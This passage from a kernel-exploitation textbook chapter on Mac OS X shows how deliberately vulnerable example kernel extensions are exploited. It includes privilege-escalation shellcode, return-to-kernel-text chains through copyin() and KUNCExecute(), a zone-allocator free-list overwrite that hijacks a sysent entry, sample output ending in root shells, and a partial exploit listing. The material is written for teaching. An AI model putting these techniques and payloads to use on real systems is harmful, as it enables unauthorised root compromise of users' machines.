This way, our shellcode will not have to locate the proc struct itself, shaving off
several bytes of code. Therefore, we can start our shellcode by simply popping
the address of the proc struct from the stack:
pop ebx // get address of proc
244 CHAPTER 5 Mac OS X

From here, we need to once again use a static offset and seek 0x64 bytes into
the proc struct to retrieve the u_cred structure address, then offset this by 16 and
write 0 into it to gain root privileges. We set EAX to 0, and use this to write to
the UID, as this makes the shellcode smaller than simply moving 0.
xor eax,eax // zero out eax
mov ebx,[ebx+0x64] // get u_cred
mov [ebx+0x10],eax // uid=0
Now that we upgraded our UID to gain root privileges, we are nearly done.
However, we cannot just return neatly to our previous stack frame as we have
corrupted the stack. If we tried to issue the RET instruction it would simply pop an
address from the stack and use it, most likely resulting in a kernel panic. To finish our
shellcode we need to return to an address that will result in us exiting kernel space
cleanly so that we can actually use our root privileges to some effect. One suitable
way to accomplish this is to return to the kernel .text located function called thread_
exception_return(). This function is called at the end of unix_syscall() and is
responsible for transferring execution back to user space as though returning from an
exception. It suits our needs perfectly. However, as with all of the functions in the
kernel .text segment, the address it is located at contains a NULL byte as its first byte.
-[luser@macosxbox]$ nm /mach_kernel | grep thread_exception_return
001a14d0 T _thread_exception_return
This will cause a problem for us, because when the sprintf() function reaches
the \x00 byte of the address, it will terminate the copy. That’s a bummer. Fortunately,
mitigating this issue is not too complicated. We can encode the address of our
function and decode it in our shellcode. To begin this process we must first write a
function to retrieve the address of the thread_exception_return() function from the
mach_kernel binary. Once again, we can do this by using the nm command:
u_long get_exit_kernel()
{
FILE *fp = popen("nm /mach_kernel | grep thread_exception_return",
"r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
printf("[+] thread_exception_return is @ 0x%x\n",addr);
return addr;
}
Now we must encode the address to remove the NULL byte. We can do this
by shifting the address to the left by eight. This will move the whole address one
byte to the left, leaving a NULL byte on the right-hand side instead of the left.
We can then add 0xff to it to remove the NULL byte on the end.
void *exit_kernel = get_exit_kernel();
(unsigned long)exit_kernel <<= 8;
(unsigned long)exit_kernel |= 0xff;
Exploitation Notes 245

In our quest for optimization, rather than passing this value to our shellcode on
the stack (and requiring us to pop it off before use) we can take the fact that we
are clobbering EBP, which is taken from the stack we’ve overwritten, and pass
this value as the new EBP. This way, in our shellcode, we simply need to shift
the EBP register to the right by eight to decode it, and then jump to it to exit the
kernel.
shr ebp,8 // replace the null byte in our address.
jmp ebp // call our kernel exit function.
Putting all of this together gives us the following shellcode:
char shellcode[] =
"\x5b\x31\xc0\x8B\x5B\x64\x89\x43\x10\xc1\xed\x08\xff\xe5";
This code is 14 bytes in length, which easily meets our 16-byte limitation.
Finally, our code needs to set up the attack string with the address of our proc
struct and kernel exit function. Here is the complete code to do this:
unsigned int offset = 0x408 - strlen("Copied in to string1: ");
ptr = (char *)(bs.string1 + offset);
*ptr = exit_kernel;
*(++ptr) = ret;
*(++ptr) = proc;
After our ioctl() is called, our exploit can execve() /bin/sh to grant a shell
with root privileges. If we compile and execute our completed exploit, we receive
the following output:
-[luser@macosxbox]$ ./so
[+] creating link.
[+] thread_exception_return is @ 0x1a14d0
[+] exit_kernel tmp: 0x1a14d0ff
[+] pid: 293
[+] proc @ 0x329c7e0
[+] p_comm @ 0x329c980
uid: 0 euid: 501
sh-3.2# id
uid=0(root) gid=0(wheel)
Great! Once again, we are granted a very usable root shell. The full code
listing for this exploit and for the vulnerable kernel extension is available at
www.attackingthecore.com.
If our stack smash hadn’treliedonthesprintf() function, and instead
utilized a memory copy function that wasn’t string-based (such as memcpy()), we
could have gone about the exploitation in a different fashion. Since the NULL
byte issued in the kernel .text addresses wouldn’t have been a problem, we could
have returned execution directly to kernel functionality to gain root privileges. To
246 CHAPTER 5 Mac OS X

make this clearer, instead of using sprintf() we can change our example kernel
extension to read a pointer and length as its argument, and copyin() that amount
into a fixed stack buffer.
Our new kext interprets data as the following structure:
typedef struct datastruct {
void *data;
unsigned long size;
} datastruct;
And it uses it as shown in the following code:
static int StackSmashNoNullIOCTL(dev_t dev, u_long cmd, caddr_t data,
int flag, struct proc *p)
{
char buffer[1024];
datastruct *ds = (datastruct *)data;
memset(buffer,'\x00',1024);
if(sizeof(data) > 1024){
printf("error: data too big for buffer.\n");
return KERN_FAILURE;
}
if(copyin((void *)ds->data, (void *)buffer, ds->size) == −1){
printf("error: copyin failed.\n");
return KERN_FAILURE;
}
printf("Success!\n");
return KERN_SUCCESS;
}
It casts data as a datastruct and then checks if sizeof(data) > 1024.
Although this is a contrived example, this is a rather common mistake. data is a
pointer in this example, and therefore sizeof(data) will return the natural size of
the architecture of choice. In this case, it will return 4, and the check will always
be false. Finally, the code uses the copyin() function to copy an arbitrarily sup-
plied length of data into a buffer on the stack. As we mentioned earlier, this copy
will not be terminated by encountering a NULL byte, so we are free to return to
the kernel .text as much as we want.
NOTE
Interestingly, in this case auditing the binary would be much clearer than the source code,
as GCC will automatically optimize the check for sizeof(ptr) > 1024. By reading the
disassembly of the binary, we would find no check at all.
Exploitation Notes 247

Again, our first step in developing an exploit for this issue is to dump an
assembly listing for our kext and find a reference to our destination buffer:
0x0000000e <StackSmashNoNullIOCTL+14>: lea -0x408(%ebp),%ebx // dst
0x00000014 <StackSmashNoNullIOCTL+20>: movl $0x400,0x8(%esp)
//length
0x0000001c <StackSmashNoNullIOCTL+28>: movl $0x0,0x4(%esp) //
'\x00'
0x00000024 <StackSmashNoNullIOCTL+36>: mov %ebx,(%esp) // dst
0x00000027 <StackSmashNoNullIOCTL+39>: call 0x0
<StackSmashNoNullIOCTL> memset();
Since we know the first function call, memset(), uses our buffer as its destina-
tion argument, it makes sense to look at this. We can clearly see that our buffer
begins 0x408 bytes from the stored frame pointer on the stack. Therefore, we can
define the following:
#define OFFSET 0x40c
#define BUFFSIZE (OFFSET + sizeof(long))
Next, we can throw together a quick proof of concept to trigger the vulner-
ability. This code looks pretty similar to our previous example. The attack string
is created with 0xdeadbeef positioned so as to overwrite the stored return
address on the stack.
datastruct ds;
unsigned char attackstring[BUFFSIZE];
unsigned long *ptr;
memset(attackstring,'\x90',BUFFSIZE);
ds.data = attackstring;
ds.size = BUFFSIZE;
ptr = &attackstring[OFFSET];
*ptr = 0xdeadbeef;
ioctl(fd, DATASTRUCT,&ds);
If we compile and execute our code, we can see that EIP is replaced with
0xdeadbeef and we have arbitrary control of execution flow. Now that we control
execution, we need to work out once again where we want to return to in order to
gain root privileges. As we mentioned at the beginning of this section, since
NULL bytes are not an issue in this case, we can freely return to the kernel .text
segment. Therefore, we start looking for a way to execute something under our
control. The search leads us to the KUNCExecute() function.
The kernel uses this function to communicate over a Mach port (com.apple.
system.Kernel[UNC]Notifications) with a daemon (/usr/libexec/kuncd) running
248 CHAPTER 5 Mac OS X

in user space, and tells it to execute an application. The KUNCExecute() function
takes three arguments:
1. executionPath A string containing the path to the application you want to be
executed. The third parameter dictates the format of this argument.
2. openAsUser Describes which user account the process will be executed as.
The choices are kOpenAppAsConsoleUser or kOpenAppAsRoot. For our
purposes, we typically want to go with kOpenAppAsRoot.
3. pathExecutionType Changes how kuncd will execute the application and can
be one of three choices:
a. kOpenApplicationPath, which means we must specify a full path to the
application
b. kOpenPreferencesPanel, which means we want to open a preferences
panel and display it to the user
c. kOpenApplication, which causes kuncd to use /usr/bin/open to start the
application, and doesn’t require the full path
The first thing that springs to mind after reading this description is that we
can use p_comm in the proc struct to hold the path to the application, and then
simply return to KUNCExecute() passing the address of p_comm as the first
argument.
That’s a good idea. Unfortunately, it turns out that we cannot use p_comm to
store anything containing the character “/”. This means we cannot store a full path
this way. An obvious solution to this is to use the kOpenApplication flag
for argument 3. This flag indicates that the string in argument 1 contains the
name of an application to open with /usr/bin/open, and this can be in a multitude
of user-controlled paths.
Again, that’s a good idea. Unfortunately, although this technique will result in
an application being executed, whenever open is used to start an application its
uid/euid defaults to that of the currently logged in console user, even if the open
application itself is initially invoked as the root user. This essentially means
we will need to find a new place to store our string, and we will need to find
a reliable way to store it there. It looks like we need to keep our thinking hat on
a little longer.
What do we have? We have a way to jump everywhere in the kernel .text
segment. What do we need? We need to store an arbitrary string somewhere.
Does the kernel need to do that in its normal, routine execution? Indeed it does—
for example, each time it needs to bring in parameters from user land. How does
it accomplish this? In a word: copyin(). So, how about returning, prior to calling
KUNCExecute(), into the copyin() function? This way, we can copy our string
into a fixed location in the kernel from user space.
That sounds good, but we must decide where to write our string. This
solution is easy and we already know it. We can use the memory location of
iso_font[] that we used in the arbitrary kernel memory write scenario to store
our string.
Exploitation Notes 249

Since we now have to resolve quite a few symbols, we can simplify things by
creating a generic get_symbol() function to retrieve an arbitrary symbol from
/mach_kernel. Here is the required function:
u_long get_symbol(char *symbol)
{
#define NMSTRING "nm /mach_kernel | grep "
unsigned int length = strlen(NMSTRING) + strlen(symbol) + 4;
char *buffer = malloc(length);
FILE *fp;
if(!buffer){
printf("error: allocating symbol string\n");
exit(1);
}
snprintf(buffer,length-1,NMSTRING"%s",symbol);
fp = popen(buffer, "r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
printf("[+] %s is @ 0x%x\n",symbol,addr);
free(buffer);
return addr;
}
Next, we have to work out how our attack string will look to call our func-
tions. In other words, we need to chain together a few function calls.
We need, at minimum, copyin() followed by KUNCExecute() followed by
thread_exception_return(). This causes a problem, however. When chaining
calls to existing functions from a stack overflow, it is easy to position two return
addressesbacktobackonthestack,followedbythearguments,andbothfunc-
tions will be called. However, once three or more functions are needed, after the
epilog of the second function is executed, the stack pointer will be positioned
pointing to the first argument to the first function. This means that when the RET
instruction is executed it will result in execution being transferred to whatever is
stored in the first argument. This is not ideal for our current technique. There are
documented methods for calling as many functions as are needed in this manner;
however, each brings its own complications and limitations to the table.
Again, we need to put on our thinking hat. In the case of our vulnerability, there
is a much easier solution to this problem. We can simply trigger the buffer overflow
twice: once with our call to copyin(), and a second time by our exit_kernel func-
tion (thread_exception_return()) to write our string into memory. The second
time, we trigger it with the address of KUNCExecute() and our exit_kernel again.
To set up our fake stack frames, we will need to have some way to represent them
in our code. To organize this, we can create a fake_ frame structure, holding the
250 CHAPTER 5 Mac OS X

function we wish to call, followed by the address of exit_kernel, followed by our
arguments.
struct fake_frame {
void *function;
void *exit_kernel;
unsigned long arg1;
unsigned long arg2;
unsigned long arg3;
unsigned long arg4;
};
To accommodate our first call to copyin() we can set up our structure as
shown in the following code. There are four arguments to copyin(), rather than
the three arguments you would expect to see, because GCC performs some very
strange optimizations to the copyin() function. Because copyin() is just a wrapper
around copyio(), GCC compiles copyin() to receive four arguments, and then
moves the second one into ECX and uses JMP to access the copyio() function.
Setting this argument to 0is an acceptable way to make our copyin() call work as
expected.
struct fake_frame ff,*ffptr;
ff.function = get_symbol("copyin");
ff.arg1 = av[1];
ff.arg2 = 0; //av[1] / (0x1f * 2);
ff.arg3 = get_symbol("iso_font");
ff.arg4 = strlen(av[1]) + 1;
// Add a call to exit_kernel
ff.exit_kernel = get_symbol("thread_exception_return");
ffptr = (struct fake_frame *)&attackstring[OFFSET];
memcpy(ffptr,&ff,sizeof(ff));
ioctl(fd, DATASTRUCT,&ds);
As the code shows, we then point an ffptr struct pointer at our attack string,
and memcpy() our structure into it. Finally, we call the ioctl() as we did pre-
viously to trigger our overflow. We have taken care to write the exploit in such a
way that the command to be executed can be passed in on the command line.
If we pause execution at this stage, we can see that the iso_ font[] buffer now
contains the string we passed to our exploit:
(gdb) x/s &iso_font
0x4face0 <iso_font>: "MY_COMMAND_HERE"
Now it’s time to take care of our second function call. We need to set up our
fake_frame struct in almost the same way we set up the previous struct. This time,
however, we need to replace our function address with that of KUNCExecute().
By including the UserNotification/KUNCUserNotifications.h header file in
Exploitation Notes 251

our program, we can use the kOpenAppAsRoot and kOpenApplicationPath constants
in our exploit directly (the alternative would be to hardcode their values in the code,
but this way we are a lot more resistant to potential value changes over time).
#include <UserNotification/KUNCUserNotifications.h>
// Set up our KUNCExecute
ff.function = get_symbol("KUNCExecute");
ff.arg1 = get_symbol("iso_font");
ff.arg2 = kOpenAppAsRoot;
ff.arg3 = kOpenApplicationPath;
// Add a call to exit_kernel
ff.exit_kernel = get_symbol("thread_exception_return");
ffptr = (struct fake_frame *)&attackstring[OFFSET];
memcpy(ffptr,&ff,sizeof(ff));
ioctl(fd, DATASTRUCT,&ds);
Now that we have developed exploit code to exploit this vulnerability, we
need a way to test it. To facilitate this we must create a binary of some kind that
willletusknowthatwehaverootprivileges. A very simple way to do this is to
just execute the touch command to touch a file at a known location. That way,
we can check the file permissions and ownership details on the file after exploita-
tion to see what privileges our process ran with. Here is some simple code to do
just that:
#include <stdio.h>
#include <stdlib.h>
int main(int ac, char **av)
{
char *args[] = {"/usr/bin/touch","/tmp/hi",NULL};
char *env[] = {"TERM=xterm",NULL};
execve(*args,args,env);
}
After compiling our test code and moving it to /Users/luser/book/Backdoor,
we can run our exploit, passing the path to this binary as the first argument on
the command line:
-[luser@macosxbox:~/book]$ ./ret2text /Users/dcbz/book/Backdoor
[+] copyin is @ 0x19f38e
[+] iso_font is @ 0x4face0
[+] thread_exception_return is @ 0x1a14d0
[+] KUNCExecute is @ 0x1199da
[+] iso_font is @ 0x4face0
[+] thread_exception_return is @ 0x1a14d0
252 CHAPTER 5 Mac OS X

Finally, if we check the ownership and permissions on this file, we can see that
it is owned by root:wheel. This means our privilege escalation was successful.
-[luser@macosxbox]$ ls -lsa /tmp/hi
0 -rw-r--r-- 1 root wheel 0 Dec 1 10:30 /tmp/hi
Obviously, we need to gain a root shell from this point to modify our Backdoor.c
code to either bind a shell to a port, or change the permissions on itself to grant
it suid-root privileges. The possibilities are endless for this.
Memory Allocator Exploitation
Now that we’ve covered arbitrary memory games and stack-based exploitation,
it is time to move to the kernel heap and focus on exploitation of some of the
memory allocators available in XNU.
The first allocator we will target is the zone allocator. A zone allocator is a
memory allocator that is specifically designed for fast/efficient allocation of
identically sized objects. We will look at this allocator first because it is also the
fundamental groundwork for the kmalloc() allocator. The source code for this
memory allocator is available in the osfmk/kern/zalloc.c file within the XNU source
tree. Many of the major structs in the XNU kernel utilize the zone allocator to
allocate space. Some examples of these are the task structs, the thread structs, the
pipe structs, and even the zone structs used by the zone allocator itself.
The zone allocator exports an API to user space for querying the state of the
zones at runtime. The function responsible for this is named host_zone_info().
Mac OS X ships with a utility, /usr/bin/zprint, which you can use to display this
information from the command line. It’salsoanexcellentwaytoseetypesof
objects that are utilizing this allocator by default.
-[luser@macosxbox]$ zprint
elem cur max cur max cur alloc alloc
zone name size size size #elts #elts inuse size count
--------------------------------------------------------------
zones 388 51K 52K 136 137 116 8K 21
vm.objects 140 463K 512K 3393 3744 3360 4K 29 C
x86.saved.state 100 23K 252K 244 2580 137 12K 122 C
uthreads 416 63K 1040K 156 2560 137 16K 39 C
alarms 44 0K 4K 0 93 0 4K 93 C
mbuf 256 0K 1024K 0 4096 0 4K 16 C
socket 408 55K 1024K 140 2570 82 4K 10 C
zombie 72 7K 1024K 113 14563 0 8K 113 C
cred 136 3K 1024K 30 7710 21 4K 30 C
pgrp 48 3K 1024K 85 21845 37 4K 85 C
session 312 15K 1024K 52 3360 36 8K 26 C
vnodes 144 490K 1024K 3485 7281 3402 12K 85 C
proc 596 39K 1024K 68 1759 41 20K 34 C
Exploitation Notes 253

Before we look at exploiting overflows into this allocator, we need to briefly
run through how the allocator works. We will start by walking through the
interfaces the zone allocator offers to set up a cache of objects.
First we need to set up a zone with information about the type of object we wish to
store in it. We can do this using the zinit() function, the prototype of which looks
like this:
zone_t
zinit(
vm_size_t size, /* the size of an element */
vm_size_t max, /* maximum memory to use */
vm_size_t alloc, /* allocation size */
const char *name) /* a name for the zone */
Each argument is pretty self-explanatory: the size provided here will dictate
the size of each chunk in the zone; the name passed in as the fourth argument will
be visible in the zprint output from user space.
This function essentially begins by checking if this is the first zone on the system.
If it is, zones_zone will not have been created yet. If this is the case, zinit() will
create a zone to hold its own data. If this is not the case, zalloc() will be used to
allocate room for information about this zone from zones_zone. This allocation will
provide room to store our zone structure. The format of the zone struct is as follows:
struct zone {
int count; /* Number of elements used now */
vm_offset_t free_elements;
decl_mutex_data(,lock) /* generic lock */
vm_size_t cur_size; /* current memory utilization */
vm_size_t max_size; /* how large can this zone grow */
vm_size_t elem_size; /* size of an element */
vm_size_t alloc_size; /* size used for more memory */
unsigned int
/* boolean_t */ exhaustible:1, /* (F) merely return if empty? */
/* boolean_t */ collectable:1, /* (F) garbage collect empty pages */
/* boolean_t */ expandable:1, /* (T) expand zone (with message)? */
/* boolean_t */ allows_foreign:1, /* (F) allow non-zalloc space */
/* boolean_t */ doing_alloc:1, /* is zone expanding now? */
/* boolean_t */ waiting:1, /* is thread waiting for expansion? */
/* boolean_t */ async_pending:1, /* asynchronous allocation pending? */
/* boolean_t */ doing_gc:1; /* garbage collect in progress? */
struct zone * next_zone; /* Link for all-zones list */
call_entry_data_t call_async_alloc;
/* callout for asynchronous alloc */
const char *zone_name; /* a name for the zone */
#if ZONE_DEBUG
queue_head_t active_zones; /* active elements */
#endif /* ZONE_DEBUG */
};
254 CHAPTER 5 Mac OS X

After allocating room for the zone struct, zinit() will populate it with some
basic initialization data:
z->free_elements = 0;
z->cur_size = 0;
z->max_size = max;
z->elem_size = size;
z->alloc_size = alloc;
z->zone_name = name;
z->count = 0;
z->doing_alloc = FALSE;
z->doing_gc = FALSE;
z->exhaustible = FALSE;
z->collectable = TRUE;
z->allows_foreign = FALSE;
z->expandable = TRUE;
z->waiting = FALSE;
z->async_pending = FALSE;
The most important element of this structure for us to keep in mind during
exploitation is the free_elements attribute. During the zinit() initialization, this
is set to 0. This indicates that there are no chunks on the free list.
Once zinit() is complete, our zone is set up and available for allocations.
The zalloc() function is typically used to allocate a chunk of memory from our
zone. However, there is also a function called zget() that will acquire memory
from the zone without blocking. When zalloc() is called, the first thing it does
is check the free_elements attribute of the zone struct to see if there is anything
on the free list. If there is, it will use the REMOVE_FROM_ZONE() macro to remove
the element from the free list, and return it:
#define REMOVE_FROM_ZONE(zone, ret, type) \
MACRO_BEGIN \
(ret) = (type) (zone)->free_elements; \
if ((ret) != (type) 0) { \
if (!is_kernel_data_addr(((vm_offset_t *)(ret))[0])) { \
panic("A freed zone element has been modified.\n"); \
} \
(zone)->count++; \
(zone)->free_elements = *((vm_offset_t *)(ret)); \
} \
MACRO_END
#else /* MACH_ASSERT */
The REMOVE_FROM_ZONE() macro simply returns the free_elements pointer from
the zone struct. It then dereferences it and updates the zone struct with the address of
the next free chunk. A check is in place to make sure the address points to kernel
space: is_kernel_data_addr(). However, this check is fairly useless, as it basically
Exploitation Notes 255

only ends up checking that the address is between 0x1000 and 0xFFFFFFFF. It also
checks that the address is word-aligned (!(address & 0x3)). This really provides very
few limitations when it comes to exploitation. Before the address is returned to the
callee, however, the memory is block-zeroed. This causes some issues for exploita-
tion; we will look at them in more detail later in this section.
If there is no element on the free list, zalloc() will take the next chunk in order
from the mapping zinit() created to be divided. When a mapping is used entirely,
yet the free list is emptied, the allocator uses the kernel_memory_allocate() func-
tion to create a new mapping. This is similar to a memory allocator using the brk()
or mmap() function from user space.
As we would expect, the opposite of a zalloc() call is to use the zfree()
function. This will add an element back to the zone free_elements list. This
function uses several sanity checks to make sure the pointer being free()’ed belongs
to kernel memory and came from the zone passed to the function. Again, when
accessing the free_elements list a macro is used; this time it is ADD_TO_ZONE():
#define ADD_TO_ZONE(zone, element) \
MACRO_BEGIN \
if (zfree_clear) \
{ unsigned int i; \
for (i=1; \
i < zone->elem_size/sizeof(vm_offset_t) - 1; \
i++) \
((vm_offset_t *)(element))[i] = 0xdeadbeef; \
}\
((vm_offset_t *)(element))[0] = (zone)->free_elements; \
(zone)->free_elements = (vm_offset_t) (element); \
(zone)->count–;\
MACRO_END
This macro begins by writing the value 0xdeadbeef incrementally in 4-byte
intervals through the memory region being free()’ed. After this, it writes the
current value of the free_list element of the zone struct, into the start of
the newly free()’ed element. Finally, it writes the address of the element being
free()’ed back to the zone struct’sfree_elements attribute, updating the free
list head.
To give you a better understanding of the free list, Figure 5.18 shows the rela-
tionship. The list is a singly linked list. The zone struct element free_elements
contains the list head. Each free element points to the next free element in turn, as
you can see in the figure.
This description should be enough to provide a basic example of an overflow
into a zone. Again, since there are no public examples of vulnerabilities like this, we
will contrive an example for educational purposes. To do this, we can modify our
memcpy()-based example kext from the “Stack-Based Buffer Overflows”section.
Rather than allocating the buffer on the stack, we can make a buffer zone and allocate
a new buffer in it each time our IOCTL is called.
256 CHAPTER 5 Mac OS X
The first change we need to make is to add a call to zinit() in the start
function of our kernel extension. We’ll use the following arguments:
#define BUFFSIZE 44
buff_zone = zinit(
BUFFSIZE, /* the size of an element */
(BUFFSIZE * MAXBUFFS) + BUFFSIZE, /* maximum memory to use */
0, /* allocation size */
"BUFFERZONE")
As you can see, this creates a zone called BUFFERZONE in which to store our data.
We then define two different commands for our IOCTL: ADDBUFFER to perform
a new allocation, and FREEBUFFER to zfree() one of our allocated buffers.
#define ADDBUFFER _IOWR('d',0,datastruct)
#define FREEBUFFER _IOWR('d',1,datastruct)
Next, in our IOCTL code, we add a switch statement to determine which com-
mand is being used. If ADDBUFFER is passed in, we perform the same failed check
on the length field from the stack example, and then copy data from user space
straight into our freshly allocated buffer. We also use an extra element in our
kern_ptr data struct as a unique ID for our buffers array. This value is leaked
back to user space, and provides some interesting insight into what’s going on.
In the FREEBUFFER case, we simply check if the buffer passed in by the user in
kern_ptr is one of the buffers allocated by our kext. If it is, it is passed to zfree()
to be returned to the zone. Here is the full source listing for our IOCTL:
static int ZoneAllocOverflowIOCTL(dev_t dev, u_long cmd, caddr_t
data,int flag, struct proc *p)
{
datastruct *ds = (datastruct *)data;
char *buffer = 0;
switch(cmd) {
Zone struct
free_elements Next pointer
Item data
Next pointer
Item data
Next pointer
Item data
FIGURE 5.18
Singly linked free list.
Exploitation Notes 257

case ADDBUFFER:
printf("Adding buffer to array\n");
buffer = zalloc(buff_zone);
if(!buffer) {
printf("error: could not allocate buffer\n");
return KERN_FAILURE;
}
memset(buffer,'\x00',BUFFSIZE);
if(sizeof(data) > BUFFSIZE){
printf("error: data too big for buffer.\n");
return KERN_FAILURE;
}
if(copyin((void *)ds->data, (void *)buffer, ds->size) == −
1){
printf("error: copyin failed.\n");
return KERN_FAILURE;
}
if(add_buffer(buffer) == KERN_FAILURE){
printf("max number of buffers reached\n");
return KERN_FAILURE;
}
ds->kern_ptr = buffer;
return KERN_SUCCESS;
break;
case FREEBUFFER:
printf("Freeing buffer...\n");
if(free_buffer(ds->kern_ptr) == KERN_FAILURE){
printf("could not locate buffer to free\n");
return KERN_FAILURE;
}
ds->kern_ptr = 0;
break;
default:
printf("error: bad ioctl cmd\n");
return KERN_FAILURE;
}
printf("Success!\n");
return KERN_SUCCESS;
}
Now that our target is defined it’s time to look at how we would exploit this
example. In reality, this example is a little too perfect as it allows us to arbitrarily
allocate chunks and free them in any order we choose. As we mentioned, it also
258 CHAPTER 5 Mac OS X

leaks the address of the chunk back to user space, which is very useful from an
exploitation perspective.
Before we trigger the overflow, we can make an application that simply calls
ioctl() three times in a row using the ADDBUFFER command, then prints the
address of the buffer returned. Here is the resultant output:
alloc1 @ 0x4975dec
alloc2 @ 0x4975dc0
alloc3 @ 0x4975d94
As we can see, each allocation is performed starting from the high end of the
mapping and moving toward the low memory addresses. We can also see that
each allocation is exactly 44 bytes apart. If we run this program a few times and
then execute zprint, we can see our BUFFERZONE statistics in the output:
vstruct.zone 80 0K 784K 0 10035 0 4K 51 C
BUFFERZONE 44 3K 24K 93 558 15 4K 93 C
kernel_stacks 16384 1440K 1440K 90 90 68 16K 1 C
The next step toward exploiting this kernel extension is to observe our zone’s
behavior when we use the FREEBUFFER command with our IOCTL. If we modify
our test program a little to allocate three chunks, retain the address of the first
and second chunks, and then free them in turn, we can see that the next alloca-
tion performed will always return the last chunk free()’ed by the zone alloca-
tor. This opens up all the possibilities we described in Chapter 3 when we
talked about general kernel heap allocator techniques. The only difference is that
we target a free chunk with our overflow, not an allocated victim. Since chunks
are allocated from high addresses toward low addresses, this means we need
to free our two allocations in the reverse order to receive the allocation stored
in lower memory upon our next allocation. Here is the output from our sample
program to verify this:
-[luser@macosxbox]$ ./zonesmash
alloc1 @ 0x48cadec
alloc2 @ 0x48cadc0
alloc @ 0x48caad94
[+] Freeing alloc2
[+] Freeing alloc1
new alloc @ 0x48cadc0
The first step in almost any heap overflow exploit is to try to get the heap to a
known reliable state. Since the heap is used dynamically with buffers allocated
and freed according to program logic, the heap can be in a different state every
time exploitation is attempted. Thankfully, with a zone allocator this is a relatively
easy problem to solve. To get the heap to a reliable state we can query the capa-
city of the target zone using zprint. Then we can perform as many allocations as
necessary without filling the maximum number of entries queried by zprint to
Exploitation Notes 259

remove all entries from free_list.Whenfree_list is emptied we can allocate
our chunks with the knowledge that they will be contiguous in memory. Also,
unlike other forms of memory allocators, we are at no risk of our chunks being
coalesced because all chunks in a zone are of the same size.
Since our example is relatively controlled, our sample exploit simply performs
10 allocations to make sure free_list is clean:
// fill gaps
int i;
for(i = 0; i <= 10; i++)
ioctl(fd, ADDBUFFER,&ds);
Now that the zone is in a clean state, we can perform the same allocations our
investigatory code performed earlier. We allocate three buffers and free the first two
allocations. Then we perform another allocation, this time overflowing outside the
44-byte boundary of our newly returned chunk. This will allow us to overwrite the
next_chunk pointer in the free chunk directly below our current chunk in memory.
When we perform an additional allocation, this adjacent chunk is removed from
free_list. As we discussed earlier in this section, the REMOVE_FROM_ZONE macro
will write the overflowed next_chunk pointer to the head of free_list in the
zone struct. This means the next allocation from our zone will result in the
user-controlled pointer being returned as the allocation itself. To test this theory,
we write 44 bytes into our chunk, followed by the 4-byte value 0xcafebabe.
After our allocations are performed, we print the zone struct using the print
command in GDB, and we can see that the free_elements attribute indeed
contains 0xcafebabe.
(gdb) print *(struct zone *)0x16c8fd4
$1 = {
count = 15,
free_elements = 3405691582, (0xcafebabe)
This means the next time we perform an ADDBUFFER command with this
IOCTL, we will be able to write user-controlled data to any location of our choice
within the kernel. At this stage, we have an almost identical situation as in our
arbitrary memory overwrite example earlier in this section. Just like in that exam-
ple, we are able to locate the address of the sysent table and overwrite an unused
sysent struct. However, since zalloc() actually forcefully writes \x00 bytes over
the newly returned buffer, we cannot limit our overwrite to only the size of the
sysent struct, as the full 44 bytes will be filled with NULL bytes. However, since
the structure of the sysent table is actually quite predictable and static, we could
simply fill our buffer with values retrieved from the mach_kernel binary for the
system to remain unchanged by the overwrite.
The implementation of this approach is left as an exercise, however, as in
this case, the size of the overwrite (44 bytes) is small enough that it will
260 CHAPTER 5 Mac OS X
overwrite only two sysent entries. The value we used in the earlier example
(syscall 21) is actually followed by another empty sysent entry. Therefore,
clobbering the unused sysent entry with zeros has very few negative conse-
quences for us.
If we modify our code from the beginning of the section “Exploitation Notes,”
to move the address of the sysent struct we wish to modify, to free_list,and
then write our fake sysent struct into the next allocation and call our system call
with syscall(21,0,0,0), we are greeted with the familiar message signifying that
we have gained control of EIP:
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xdeadbeef in ?? ()
At first glance, you may be concerned that when removing the pointer to
the sysent array from free_list the pointer would have been dereferenced
and the result used to update the head of free_list.However,wecanrelyon
the fact that the empty sysent entry we are overwriting has the initial state of
being filled with NULL bytes. This means the free list head will be updated
with a 0x0. This will re-create our empty free_list and result in a reliable
exploit.
Now that we have reliable control of execution, we need to determine where to
put our shellcode. In this crafted scenario, this is an easy problem to solve,
because our sample kernel extension leaks heap addresses back to user space. By
storing the shellcode in our third allocation and then using its address as the return
address, we can reliably return to our shellcode.
NOTE
Had this information leak not existed, however, we could have simply utilized the p_comm
technique we discussed in the section “Exploitation Notes.”
Putting this all together, and compiling and executing our exploit, gives us a
root shell:
-[luser@macosxbox]$ ./zonesmash
[+] Retrieving address of syscall table...
[+] nsysent is @ 0x50f9e0
[+] Syscall 21 is @ 0x50fbf8
alloc1 @ 0x3b02dec
alloc2 @ 0x3b02dc0
shellcode @ 0x3b02d94
[+] Freeing alloc1
[+] Freeing alloc2
[+] Performing overwrite
Exploitation Notes 261

new alloc @ 0x3b02dc0
[+] Moving sysent address to free_list
[+] Setting up fake syscall entry.
uid: 0 euid: 501
sh-3.2# id
Again, as usual, the full source code for this exploit is available online at
www.attackingthecore.com.
For the sake of completeness we have also included it here:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/sysctl.h>
#include <sys/param.h>
#include <unistd.h>
#define BUFFSIZE 44+4
#define ADDBUFFER _IOWR('d',0,datastruct)
#define FREEBUFFER _IOWR('d',1,datastruct)
#define SYSCALL_NUM 21
#define LEOPARD_HIT_ADDY(a) ((a)+(sizeof(struct sysent)*SYSCALL_NUM))
struct sysent {
short sy_narg;
char sy_resv;
char sy_flags;
void *sy_call;
void *sy_arg_munge32;
void *sy_arg_munge64;
int sy_return_type;
short sy_arg_bytes;
};
typedef struct datastruct {
void *data;
unsigned long size;
void *kern_ptr;
} datastruct;
unsigned char shellcode[] =
"\x55" // push ebp
"\x89\xE5" // mov ebp,esp
"\x8B\x4D\x08" // mov ecx,[ebp+0x8]
"\x8B\x49\x64" // mov ecx,[ecx+0x64]
"\x31\xC0" // xor eax,eax
"\x89\x41\x10" // mov [ecx+0xc],eax
262 CHAPTER 5 Mac OS X

"\xC9" // leave
"\xC3"; // ret
u_long get_symbol(char *symbol)
{
#define NMSTRING "nm /mach_kernel | grep "
unsigned int length = strlen(NMSTRING) + strlen(symbol) + 4;
char *buffer = malloc(length);
FILE *fp;
if(!buffer){
printf("error: allocating symbol string\n");
exit(1);
}
snprintf(buffer,length-1,NMSTRING"%s",symbol);
fp = popen(buffer, "r");
u_long addr = 0;
